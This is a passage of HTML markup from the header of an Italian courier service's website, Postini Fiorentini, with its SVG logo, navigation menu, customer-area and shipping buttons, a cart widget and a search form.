d="M82.6,95.888h-2V90.755h2Zm0-15.4h-2V75.356h2Zm0-15.4h-2V59.957h2Zm0-15.4h-2V44.557h2Zm0-15.4h-2V29.158h2Zm0-15.4h-2V13.759h2Z" fill="#f20530"></path></g></g></g></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-df3e267 elementor-hidden-tablet elementor-hidden-phone" data-id="df3e267" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d80d8ec elementor-widget elementor-widget-html" data-id="d80d8ec" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<style>
    .logo svg {
        height: 90px;
    }
    

    .menu-desktop {
        width: 4%;
position: absolute;
right: 0;

    }
    
    .jet-custom-nav>.jet-custom-nav__item>a {
transform: rotate(90deg);}
 
 .elementor-27 .elementor-element.elementor-element-7fb0b4c > .elementor-container {
     max-width:0px !important;
 }
    
</style>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a6deb4b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-invisible" data-id="a6deb4b" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;,&quot;animation_delay&quot;:300}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-09fa10e colonna-menu raven-column-flex-horizontal" data-id="09fa10e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76fb296 elementor-widget elementor-widget-button" data-id="76fb296" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-lg" href="https://postinifiorentini.it/area-clienti/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Area Clienti</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-572b383 elementor-widget elementor-widget-button" data-id="572b383" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-lg" href="http://postinifiorentini.it/spedisci/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Spedisci con noi</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ec94ba1 elementor-widget elementor-widget-button" data-id="ec94ba1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-lg" href="https://postinifiorentini.it/area-download/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Area Download</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3c9045f elementor-widget elementor-widget-button" data-id="3c9045f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-lg" href="http://dataeoracerta.it/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Verifica la spedizione</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ce51770 elementor-widget__width-auto elementor-widget-mobile__width-auto raven-shopping-cart-skin-light raven-shopping-cart-remove-thumbnail-yes raven-shopping-cart-remove-view-cart-yes raven-shopping-quick-view-align-right elementor-widget elementor-widget-raven-shopping-cart" data-id="ce51770" data-element_type="widget" data-widget_type="raven-shopping-cart.default">
				<div class="elementor-widget-container">
					<div class="raven-shopping-cart-wrap" data-is-product="" data-is-product-addons-activated="no">
			<a class="raven-shopping-cart" href="https://postinifiorentini.it/carrello/">
				<span class="raven-shopping-cart-icon jupiterx-icon-shopping-cart-3"></span>
				<span class="raven-shopping-cart-count">0</span>
			</a>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2d2ec62 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-phone elementor-hidden-desktop elementor-widget elementor-widget-raven-search-form" data-id="2d2ec62" data-element_type="widget" data-settings="{&quot;_skin&quot;:&quot;classic&quot;}" data-widget_type="raven-search-form.classic">
				<div class="elementor-widget-container">
					<form class="raven-search-form raven-search-form-classic" method="get" action="https://postinifiorentini.it/" role="search">
			<div class="raven-search-form-container">
				<div class="raven-search-form-inner">
					<input class="raven-search-form-input" type="search" name="s" placeholder="Search..." />
																		<button class="raven-search-form-button raven-search-form-button-svg">
									<svg xmlns="http://www.w3.org/2000/svg" width="29.453" height="29.453" viewBox="0 0 29.453 29.453"><title>search</title><g><circle cx="12.015" cy="12.015" r="11.015" fill="none" stroke="#f20530" stroke-miterlimit="10" stroke-width="2"></circle><line x1="20.033" y1="20.033" x2="28.746" y2="28.746" fill="none" stroke="#f20530" stroke-miterlimit="10" stroke-width="2"></line></g></svg>								</button>
																	</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7fb0b4c elementor-section-height-min-height elementor-section-content-middle menu-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7fb0b4c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;e06bce2&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-240f242 raven-column-flex-vertical" data-id="240f242" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4a680f elementor-widget elementor-widget-jet-custom-menu" data-id="b4a680f" data-element_type="widget" data-widget_type="jet-custom-menu.default">
				<div class="elementor-widget-container">
			<div class="menu-menu-container"><div class="jet-custom-nav jet-custom-nav--dropdown-left-side jet-custom-nav--animation-move-left"><div class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children jet-custom-nav__item jet-custom-nav__item-349"><a href="#" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Menu</span></span><i class="jet-dropdown-arrow  fa fa-chevron-right"></i></a>
<div  class="jet-custom-nav__sub">
	<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home jet-custom-nav__item jet-custom-nav__item-453"><a href="https://postinifiorentini.it/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Home</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-455"><a href="https://postinifiorentini.it/chi-siamo/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Chi siamo</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-457"><a href="https://postinifiorentini.it/servizi/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">I Nostri Servizi</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-1544"><a href="https://postinifiorentini.it/lavora-con-noi/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Lavora con Noi</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-123 current_page_item jet-custom-nav__item jet-custom-nav__item-456"><a href="https://postinifiorentini.it/contatti/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Contatti</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-580"><a href="https://postinifiorentini.it/tracking/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Tracking</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-454"><a href="https://postinifiorentini.it/blog/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Blog &#038; Dicono di Noi</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-3432"><a href="https://postinifiorentini.it/mese-x-calendario/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Scrivi una cartolina!</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-1546"><a href="https://postinifiorentini.it/spazio-assemblea/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Spazio Assemblea</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-2693"><a href="https://postinifiorentini.it/firenze-in-barattolo/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Firenze in Barattolo</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-3179"><a href="https://postinifiorentini.it/radio/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Radio</span></span></a></div>
</div>
</div>
</div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-30e6a93 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30e6a93" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;42c4ee0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7305d2f" data-id="7305d2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a236e76 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a236e76" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;cffbc8c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-64b35d2" data-id="64b35d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44b17b5 logo svg elementor-widget elementor-widget-jet-inline-svg" data-id="44b17b5" data-element_type="widget" data-widget_type="jet-inline-svg.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-inline-svg jet-elements"><div class="jet-inline-svg__wrapper"><a class="jet-inline-svg jet-inline-svg--custom-width" href="http://postinifiorentini.it/" aria-label="SVG link"><div class="jet-inline-svg__inner"><svg xmlns="http://www.w3.org/2000/svg" width="330.604" height="109.646" viewBox="0 0 330.604 109.646"><title>logo postini fiorentini</title><g><g><polygon points="109.552 84.179 113.302 84.179 113.302 72.747 124.007 72.747 124.007 69.273 113.302 69.273 113.302 61.316 125.314 61.316 125.314 57.842 109.552 57.842 109.552 84.179" fill="#f20530"></polygon><rect x="133.015" y="57.842" width="3.779" height="26.337" fill="#f20530"></rect><path d="M158.466,57.562a12.883,12.883,0,0,0-9.331,3.79,14.7,14.7,0,0,0,0,19.316,13.416,13.416,0,0,0,18.692,0,14.694,14.694,0,0,0,0-19.316A12.918,12.918,0,0,0,158.466,57.562Zm6.625,20.664a9.3,9.3,0,0,1-13.223,0,11.389,11.389,0,0,1,0-14.429,9.3,9.3,0,0,1,13.22,0,11.387,11.387,0,0,1,0,14.429Z" fill="#f20530"></path><path d="M117.786,17.988h-8.324V44.316h3.751V35.1h4.573a10.042,10.042,0,0,0,6.8-2.388,8.491,8.491,0,0,0,0-12.336A10.041,10.041,0,0,0,117.786,17.988Zm4.133,12.188a6.163,6.163,0,0,1-4.133,1.451h-4.573V21.461h4.573a6.152,6.152,0,0,1,4.134,1.423,5.009,5.009,0,0,1,0,7.292Z" fill="#f20530"></path><path d="M156.262,40.807a13.814,13.814,0,0,0,3.619-9.657,13.8,13.8,0,0,0-3.618-9.652,13.418,13.418,0,0,0-18.692,0,13.8,13.8,0,0,0-3.62,9.652,13.815,13.815,0,0,0,3.62,9.657,13.417,13.417,0,0,0,18.691,0ZM137.728,31.15a10.489,10.489,0,0,1,2.578-7.212,9.3,9.3,0,0,1,13.222,0,10.489,10.489,0,0,1,2.578,7.211,10.482,10.482,0,0,1-2.58,7.213,9.3,9.3,0,0,1-13.22,0A10.486,10.486,0,0,1,137.728,31.15Z" fill="#f20530"></path><path d="M185.791,36.808a7.178,7.178,0,0,0-5.623-6.788l-5.478-1.4c-1.543-.4-3.1-1.587-3.1-3.321a3.923,3.923,0,0,1,1.224-3.023,5.353,5.353,0,0,1,3.574-1.095,5.249,5.249,0,0,1,3.482,1.171,3.814,3.814,0,0,1,1.171,1.755l.16.551,3.577-1.095-.178-.539a7.411,7.411,0,0,0-2.066-3.212,10.359,10.359,0,0,0-12.4-.086,7.213,7.213,0,0,0-2.294,5.573c0,3.129,2.4,5.847,5.964,6.759l5.452,1.4a3.563,3.563,0,0,1,2.785,3.351,4,4,0,0,1-1.433,3.149,8.159,8.159,0,0,1-8.41,0,3.563,3.563,0,0,1-1.23-1.772l-.167-.531-3.614,1.082.169.538a6.854,6.854,0,0,0,2.2,3.292,12.56,12.56,0,0,0,13.7,0A7.3,7.3,0,0,0,185.791,36.808Z" fill="#f20530"></path><polygon points="199.342 44.316 203.092 44.316 203.092 21.461 211.015 21.461 211.015 17.988 191.419 17.988 191.419 21.461 199.342 21.461 199.342 44.316" fill="#f20530"></polygon><rect x="218.036" y="17.988" width="3.779" height="26.328" fill="#f20530"></rect><polygon points="248.628 37.681 235.272 17.988 231.56 17.988 231.56 44.316 235.309 44.316 235.309 24.62 248.695 44.316 252.405 44.316 252.405 17.988 248.628 17.988 248.628 37.681" fill="#f20530"></polygon><rect x="262.153" y="17.988" width="3.779" height="26.328" fill="#f20530"></rect><polygon points="245.69 77.545 232.333 57.846 228.62 57.846 228.62 84.181 232.372 84.181 232.372 64.479 245.758 84.181 249.467 84.181 249.467 57.846 245.69 57.846 245.69 77.545" fill="#f20530"></polygon><polygon points="256.092 61.32 264.016 61.32 264.016 84.181 267.765 84.181 267.765 61.32 275.689 61.32 275.689 57.846 256.092 57.846 256.092 61.32" fill="#f20530"></polygon><rect x="282.709" y="57.846" width="3.777" height="26.336" fill="#f20530"></rect><polygon points="313.299 77.545 299.944 57.846 296.23 57.846 296.23 84.181 299.98 84.181 299.98 64.479 313.367 84.181 317.077 84.181 317.077 57.846 313.299 57.846 313.299 77.545" fill="#f20530"></polygon><rect x="326.826" y="57.846" width="3.778" height="26.336" fill="#f20530"></rect><path d="M204.886,84.125H210.8v.762a2.025,2.025,0,0,1,.6.074,2.544,2.544,0,0,1-.183.965,5.009,5.009,0,0,1-4.121,2.4,9.55,9.55,0,0,1-6.893-2.489,20.608,20.608,0,0,1-2.795-3.729L196.1,79.877c-.069-.122-.138-.246-.2-.355l-.006,0-3.724-6.331a9.212,9.212,0,0,0,2.517-1.474,7.735,7.735,0,0,0,0-11.694,10.479,10.479,0,0,0-6.788-2.238h-8.321V84.125h3.748V73.956H187.9c.152,0,.313,0,.475-.005l4.117,7.077c.335.614.621,1.131.9,1.613a22.91,22.91,0,0,0,4.441,5.953l-.093-.124a12.765,12.765,0,0,0,8.784,3.469c.291,0,.58-.011.865-.033a8.684,8.684,0,0,0,7.074-4.333l.129-.276a5.63,5.63,0,0,0,.35-3.172h5.71V80.65H208.634V72.695h10.708V69.22H208.634V61.265h12.014V57.788H204.886ZM187.9,70.481h-4.573V61.265H187.9a6.5,6.5,0,0,1,4.149,1.323,4.354,4.354,0,0,1,1.56,3.3,4.261,4.261,0,0,1-1.559,3.268A6.5,6.5,0,0,1,187.9,70.481Z" fill="#f20530"></path></g><g><g><path d="M61.131,36.623a.9.9,0,0,0,.091,1.111,1,1,0,0,0,1.16.088,4.31,4.31,0,0,1,4.364.949,3.624,3.624,0,0,1,.461.536,1.686,1.686,0,0,0-.294-2.095l-.987-.947a2.855,2.855,0,0,0,.342-.287c1.276-1.222.934-3.966.934-3.966h-.008v0s-2.862-.332-4.135.894a2.708,2.708,0,0,0-.3.326l-.99-.941A1.888,1.888,0,0,0,59.578,32a3.322,3.322,0,0,1,.553.439A3.855,3.855,0,0,1,61.131,36.623Z" fill="#f20530"></path><path d="M59.125,43.012a1.918,1.918,0,0,0-1.814-1.233,1.961,1.961,0,0,0-.635.1,1.666,1.666,0,0,0,.114-.6,1.844,1.844,0,0,0-1.3-1.737v3.478l.01,0Z" fill="#f20530"></path><path d="M61.962,40.3a1.917,1.917,0,0,0-1.818-1.236,2.011,2.011,0,0,0-.631.1,1.779,1.779,0,0,0,.107-.6,1.856,1.856,0,0,0-1.29-1.741V40.3l.014,0Z" fill="#f20530"></path><path d="M61.693,69.986a1.186,1.186,0,0,0,.2-.161,1.721,1.721,0,0,0,0-2.512,1.9,1.9,0,0,0-2.616,0c-.079.07-.5.465-.975.929,0,0,0-.006-.014-.006l-.76.732.006.007c-.475.453-.883.845-.953.914a1.73,1.73,0,0,0,0,2.517,1.9,1.9,0,0,0,2.62,0,1.648,1.648,0,0,0,.172-.2,1.8,1.8,0,0,0,.523.906,1.994,1.994,0,0,0,2.74,0,1.8,1.8,0,0,0,0-2.628A2.043,2.043,0,0,0,61.693,69.986Z" fill="#f20530"></path><path d="M56.76,62.108a4.484,4.484,0,0,0-.077,6.179l.861-.824a3.376,3.376,0,0,1,.208-4.683Z" fill="#f20530"></path><path d="M62.308,44.862l-.134,0a10.648,10.648,0,0,0-7.244,2.887c-4.3,3.7-6.8,11.033-8.139,14.972l-.1.307h3.967c.941-1.783,2.666-3.641,4.071-3.641a1.5,1.5,0,0,1,1.039.412,9.289,9.289,0,0,0,6.548,2.637,8.794,8.794,0,1,0,0-17.572Z" fill="#f20530"></path><path d="M41.923,82.868H37.042a15.189,15.189,0,0,0-.672,4.8c0,3.32,4.673,6.685,5.553,7.287.88-.6,5.553-3.967,5.553-7.287a15.266,15.266,0,0,0-.671-4.8Z" fill="#f20530"></path><path d="M49.273,71.88h-14.7c-1.719,4.165-4.543,6.106-8.876,6.106a11.8,11.8,0,0,1-1.792-.143A5.146,5.146,0,0,0,28.75,81.1H55.1a5.145,5.145,0,0,0,4.844-3.26,11.791,11.791,0,0,1-1.791.143C53.817,77.986,50.992,76.045,49.273,71.88Z" fill="#f20530"></path><path d="M51.356,64.808H32.492a1.149,1.149,0,0,0-1.032,1.247v.155l-.155.04a1.238,1.238,0,0,0,0,2.364l.153.1v.155a1.141,1.141,0,0,0,1.032,1.222H51.356a1.139,1.139,0,0,0,1.03-1.222v-.155l.155-.1a1.237,1.237,0,0,0,0-2.364l-.157-.04v-.155A1.148,1.148,0,0,0,51.356,64.808Z" fill="#f20530"></path><path d="M16.641,39.307a3.668,3.668,0,0,1,.459-.536,4.312,4.312,0,0,1,4.365-.949,1,1,0,0,0,1.159-.088.893.893,0,0,0,.092-1.111,3.855,3.855,0,0,1,1-4.181A3.442,3.442,0,0,1,24.268,32a1.889,1.889,0,0,0-2.193.285l-.989.941a2.616,2.616,0,0,0-.3-.326c-1.274-1.226-4.135-.894-4.135-.894v0h-.008s-.344,2.744.933,3.966a2.855,2.855,0,0,0,.342.287l-.988.947A1.687,1.687,0,0,0,16.641,39.307Z" fill="#f20530"></path><path d="M24.722,43.012l3.623,0,.012,0V39.54a1.844,1.844,0,0,0-1.3,1.737,1.665,1.665,0,0,0,.113.6,1.958,1.958,0,0,0-.636-.1A1.917,1.917,0,0,0,24.722,43.012Z" fill="#f20530"></path><path d="M24.335,39.166a2.015,2.015,0,0,0-.63-.1A1.916,1.916,0,0,0,21.886,40.3H25.5l.015,0V36.82a1.855,1.855,0,0,0-1.29,1.741A1.756,1.756,0,0,0,24.335,39.166Z" fill="#f20530"></path><path d="M24.475,72.206a1.544,1.544,0,0,0,.17.2,1.907,1.907,0,0,0,2.622,0,1.73,1.73,0,0,0,0-2.517c-.072-.069-.478-.461-.954-.914l.007-.007-.76-.732c-.014,0-.014,0-.014.006-.481-.464-.9-.859-.975-.929a1.9,1.9,0,0,0-2.619,0,1.722,1.722,0,0,0,0,2.512,1.249,1.249,0,0,0,.2.161,2.05,2.05,0,0,0-.945.5,1.8,1.8,0,0,0,0,2.628,2,2,0,0,0,2.742,0A1.813,1.813,0,0,0,24.475,72.206Z" fill="#f20530"></path><path d="M27.165,68.287a4.486,4.486,0,0,0-.078-6.179l-.992.672a3.376,3.376,0,0,1,.208,4.683Z" fill="#f20530"></path><path d="M28.084,59.8a1.5,1.5,0,0,1,1.039-.412c1.406,0,3.13,1.858,4.071,3.641H37.16l-.1-.307c-1.343-3.939-3.843-11.271-8.138-14.972a10.656,10.656,0,0,0-7.245-2.887l-.134,0a8.794,8.794,0,1,0,0,17.572A9.289,9.289,0,0,0,28.084,59.8Z" fill="#f20530"></path><path d="M39.4,63.042h5.046c.463-1.251,1.151-2.977,1.944-4.969,2.965-7.441,7.447-18.683,7.447-23.292C53.838,24,42.985,15.49,41.929,14.687c0,0-11.92,9.317-11.92,20.094,0,4.609,4.483,15.851,7.447,23.292C38.249,60.065,38.937,61.791,39.4,63.042Z" fill="#f20530"></path></g><g><polygon points="82.597 109.646 79.105 109.646 79.105 107.651 80.601 107.651 80.601 106.154 82.597 106.154 82.597 109.646" fill="#f20530"></polygon><path d="M68.3,109.646H62.9v-2h5.4Zm-16.2,0H46.7v-2h5.4Zm-16.2,0H30.5v-2h5.4Zm-16.2,0h-5.4v-2h5.4Z" fill="#f20530"></path><polygon points="3.492 109.646 0 109.646 0 106.154 1.996 106.154 1.996 107.651 3.492 107.651 3.492 109.646" fill="#f20530"></polygon><path d="M2,95.888H0V90.755H2Zm0-15.4H0V75.356H2Zm0-15.4H0V59.956H2Zm0-15.4H0V44.557H2Zm0-15.4H0V29.158H2Zm0-15.4H0V13.759H2Z" fill="#f20530"></path><polygon points="1.996 3.492 0 3.492 0 0 3.492 0 3.492 1.996 1.996 1.996 1.996 3.492" fill="#f20530"></polygon><path d="M68.3,2H62.9V0h5.4ZM52.1,2H46.7V0h5.4ZM35.9,2H30.5V0h5.4ZM19.7,2h-5.4V0h5.4Z" fill="#f20530"></path><polygon points="82.597 3.492 80.601 3.492 80.601 1.996 79.105 1.996 79.105 0 82.597 0 82.597 3.492" fill="#f20530"></polygon><path d="M82.6,95.888h-2V90.755h2Zm0-15.4h-2V75.356h2Zm0-15.4h-2V59.957h2Zm0-15.4h-2V44.557h2Zm0-15.4h-2V29.158h2Zm0-15.4h-2V13.759h2Z" fill="#f20530"></path></g></g></g></svg></div></a></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3129e49" data-id="3129e49" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bfbc0ab elementor-widget__width-auto elementor-widget-tablet__width-inherit raven-shopping-cart-skin-light raven-shopping-cart-remove-thumbnail-yes raven-shopping-cart-remove-view-cart-yes raven-shopping-quick-view-align-right elementor-widget elementor-widget-raven-shopping-cart" data-id="bfbc0ab" data-element_type="widget" data-widget_type="raven-shopping-cart.default">
				<div class="elementor-widget-container">
					<div class="raven-shopping-cart-wrap" data-is-product="" data-is-product-addons-activated="no">
			<a class="raven-shopping-cart" href="https://postinifiorentini.it/carrello/">
				<span class="raven-shopping-cart-icon jupiterx-icon-shopping-cart-3"></span>
				<span class="raven-shopping-cart-count">0</span>
			</a>
					</div>
				</div>
				</div>
